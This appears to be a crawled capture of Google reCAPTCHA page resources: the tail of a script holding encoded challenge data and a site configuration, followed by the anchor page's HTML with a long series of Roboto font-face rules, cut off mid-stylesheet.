k/CpcK5AQ/DtxxWwpHCgcORw5jCunR7w4oXElPCr3Rcw4zDr8O3HsOqQR8oDQPCunjCrsOnwqfCksOxwoPDq8KIwoZjw4/[base64]/L8KMw7PCu8KwwqfCi8KmJsOGw6/DtsOIc0bCisKCw5fDhMKPwpANTMOFwpjCi17DojnCgsOZw7rDnyjDsnMqJ3Aaw7M6B8OHDMK9w65jw44kwq/Ds8Oyw5gPw43Duk4vwqQQTsKMAjLDkRpfwrtHwq5DFBHDnAJlwqU7bcOvwq0tCcOcwqtLw6EIXMKoeiopecK8HcKAVGcqw7JdRXzDgcO/OsK/w4LDtRzCoT/CpcOhwo7DjW1Qa8Oqw6fDrsOIYcOswqFgwo3DmMKGXMK0aMOiw7TDmcOZaFcTwoQ6OMKvOcO1w6jDvcO5NGUqUsKAMsOQw7sGw6nDucOkOsO/[base64]/DucOLw6LCg8O1Hl7Ctghjw4Z0w63DssKgw4pOwqVFw6vCq8Ovw7sFwrwiw4Yrw4rCmMK+wrnDqCDCqsKoGBPDoW7CvjXDuA/DicOYMMOKQcORw4bClsKHZB/[base64]/DlC14C8O+w4slPnLCjcOHNcOwwrrChcKjwr3CmsOEwrpOwqFXw4rChyUPREMIKsOIwrdvw5RDwokRwoXCmcOjN8KBCMOfVmBMUVcewrhcKMKtCcOeXcOZw4Itwocvw6vCqStVXsKjw7XDhcOgwqAlwp7CkG/DpcOabcKsGkweSFzCqcOEw5fDncKVwoLCsB7DtWAfwrUcWsKywpLDlDTCjsK/ScKCVBLDssOcLAFyw6TCr8O1SVLCvzM1wqjDnXUgMXlWFEBAwphffBZswqzCnwZgTWLDi1TCkMKjw7h8w57DrsOPO8OTwp4IwrvClUhlwqvDoFTDiQxUw4Qiw7sLe8OiSsOTXMOCwp1Wwo/[base64]/Ch8KSY1wMJcOdfWoYw53Ds8OSRSIYw6ESw67CksKCZgUDBcONwpsSJMKHNSwsw4LClsOKwp1vfMK9YMKYwpILw5grW8ORw5wcw5bCgcOWOkrCncKiw5hUwq9gw4zCqMOkJFd1Q8OTDcKKEHvDuifDlMK5wqhawrZEwp/CnWA5cWnCgcKAwrjDpMKcw4jCtSgcCUUcw6UIw7fCsWFWDFvCiULDocOAw6rCjyrClMKsVj3Ct8KBVEzDgsOgw61aWsOzw5zDgWjDncO5b8KXUMOSw4bDlG/Cj8KkeMO/w4rCiQcAw4Z4YsO6wrLCgnchwqNlwr/CpmvCsyQ0wp7DklnDsjoNKMKCET/CgW9cFcKGMXUUIMKiOMKQVQHCr1jDksOVQR8Fw7Nrw6I8P8KUw7jCrMKrY1fCtcO4w7Aqw6AywrxYXjHCqMO+wpMkworDqDnChTLCu8OXH8KuVWdMUC4Xw4jDsAg9w63DkMKJwqLDg2dMJWPCpMO/CcKiw6hBH0YNVMKmGsOLBQFPDXLDscObXUdawoBmw6w/G8OTwo/Dv8ObSMKrw6EqFMKZwqnCs1zCrSNpagkIH8Oxw7E1w6V5fA4Dw4zDv1XCvsO9LMOdexHCicK0w7cnw4lVVsOFM3/DlwPCmsO6wqNqGsKPcXEow5/CjsOywoZYw5bDocO7Z8OXK0hiw5VNfC53w4AuwrLCsiHDgXLCnsKSwqHDpcKVTjzDjsKyXmJAw7bCqmU+wqIVUXFPw4nDkMO5w4fDksKkT8KNwpXCn8ORcsOOf8OIQsO0wpojVcOlHMKNIcO/GX3CkW/Cl0zCrsOnYCnCqsKAJmLDm8OxScKod8K1R8OhwpzDo2jDlcKowoFJN8OkW8O3IWg0JsOow5XCvsKew5Q5wo/CqiHCiMOPLXfDssK5fUVhwrLDgMKawoY8wp/DmB7Cv8OIw4dkw4TCtMK+F8K0w4h7VkwIB13CmMKrPMOXwq7Clk7Dr8Kyw7DClcKdwr7DqhEEK2PCiTLCnC4NJiIcw7EPd8OAHHFRwoDDuh/DrwjCtcK1G8Otw6E2ZsKCwobComrCuHcIw5nCj8KHVEtawrrDvU1DacKKNyvDmcOxN8KTwrY5wrZXwqYnw4jCtSTCj8KewrM+wpTCr8KTw65qdWrDhQDCvcOvw6dnw4/DtGnCgcOTwq3CkQJbB8KUwolHw7Uyw5IzYFfDnVoodT/CqsOJwpXDvGZew7ozw5UkwrLCvcO4a8KkYnzDh8OUwqjDkMO3esKlaR7DqDtMYMK3AV9qw7rDtmvDi8OXw4FgJRAgw6ENwqjCtsOTwr3DocKsw7YrAMKEw49bwrnDpMObOsKdwoISYkXChyPCksOmwpPDrzRQwpNqV8OMw6HDicKsQ8Ozw412w7/Cl1wrAnIPGCprP1zDpMOqwpl3b0XCpsOhIRvCmEVyworDh8KrworDscKUGywjOlJRF10FbFnDo8OYfFQJwpPDmSbDtcOmNSBXw4kPwrRcwofCn8Krw5lFUWtoH8O/RXI1w58nf8KeZDvCnsOuw4dowqbDvMOjRcKpwrHCpW7ClGFtwqrDlsOdw4nDgFPDiMObwrHCv8OFL8KQIMKoY8KjwpPDlcObN8KJw7LCicOywpc+FAjDoiXDplFOw49JKcOLwqZZGsOpw6sKNMKYGcO/[base64]/wqzCnz4awpZFw7HCqsOkEw7DgDNPIsOWwr9kw5VOw6DCgVrCu8KLw6A5BGInwp4Lw6dCwpYKIHAqwr3DgsOYFMOGw4DCrHgdwp1/RGRQw6DDj8K5w6gUwqHDgBMrw57Cki9/SMOrYcOXw77CoVZCwq7DimsfGgDCqz4MwoI2w6nDsE5OwrUyFgzCksKgw5vCi3TDgsOJwoUHTMOgS8K5bxgcwovDpR3ChsK/[base64]/CrMOuwp8hwq7DgnZSwqjCv8OOOMKkwpo1wrDDuCzDq8OmAj8rMsOVwppSZjEdw6gsKkoDOsOmWsOJw4fDg8K2EgoXYD8VDsONw7NEwqo5BBvClh0Zw6rDuWgow4Eaw6rCgEEUf1vCt8Oew4xMAMO2wpzCj0fDisOmwq7Dm8OwSMOew4HCqEUuwppmX8K/w4rDtMOQEFVaw4vCiz3Dg8KuED3Dq8K4wprDtMO4w7TDiwTDvcOHw7fCp2pdKXAjFhwrN8OwC1k0NjRBOVPDoh3DqBlvw4nDpFVnZMO9w4QEwo/CpwfDpjnDp8K8w6lYKE0oScOWVSvCk8OTBCPDvMOVw4huw6opG8OGw6VlXMO5ayt8ScOXwqLDsy1Ew5DChTHDjWrCsVTDpMOww5Inw4zCmljDpgBDwrYkwqjDqMK9wrE0dgnDpcK6WWZATV8QwqgqH2XCoMObWMKGAztOwopCwp5tPcOKQMOUw5/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfJSsUUAAAAAI_FvXx3mJ4AHNEp_xS7g_FgbkmG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://adiconpest.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226vFYn70XphhJfVWsRo+wX0yjA8ccCgrdU2cOLMKL3U0\\u003d\x22,0,0,null,1,1769134619478,0,0,[200,224],null,[160],\x22RC-A5hD_8id2O_Esg\x22,null,null,null,null,null,\x220dAFcWeA4DLHPlApNyhMu1Z8JC7DXftw8X0dm_DzB2zrlo9nGBocpzpK6UHdGYLnYoEeQQsE8Bjn9lTqJg65AWqUdHwtKevNHmjg\x22,1769217419559]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJSsUUAAAAAI_FvXx3mJ4AHNEp_xS7g_FgbkmG&co=aHR0cHM6Ly9hZGljb25wZXN0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=494qeb9txjy
body_size: 49911
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
